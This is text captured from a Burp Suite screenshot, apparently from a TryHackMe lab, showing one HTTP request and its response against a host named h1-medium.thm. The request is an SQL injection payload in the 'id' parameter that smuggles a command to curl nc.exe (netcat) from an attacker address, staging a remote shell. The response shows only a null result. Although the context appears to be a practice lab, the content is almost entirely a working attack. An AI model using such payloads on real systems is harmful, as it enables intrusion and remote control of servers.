 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /ping?id=1+UNION+ALL+SELECT+NULL,CONCAT("|","curl%2010.9.228.66:8000/nc.exe%20-o%20nc.exe")--+- HTTP/1.1
2 Host: h1-medium.thm:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://h1-medium.thm:81/
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.29
5 Date: Thu, 07 Oct 2021 15:55:07 GMT
6 Connection: close
7 Content-Length: 15
8
9 {
"result":null
}